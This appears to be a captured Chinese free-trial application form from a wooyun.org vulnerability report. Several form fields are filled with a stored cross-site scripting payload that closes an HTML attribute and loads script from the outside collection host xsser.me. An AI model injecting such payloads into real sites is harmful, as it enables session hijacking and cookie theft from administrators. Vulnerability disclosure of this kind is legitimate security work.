 免费测试
FREE TRIAL
提交免费测试申请表单，即可获得免费体验机会
管理员帐号： aaaaasadasd
密码： ••••••••••
确认密码： ••••••••••
邮箱： 11@110.cc
帐号类型： 企业 个人
企业名称： "><script src=http://xsser.me/plQKKz>
姓名： "><script src=http://xsser.me/plQKKz>
联系手机： 13522135222
联系QQ/MSN： "><script src=http://xsser.me/plQKKz>
网站域名： "><script src=http://xsser.me/plQKKz>
提交申请
www.wooyun.org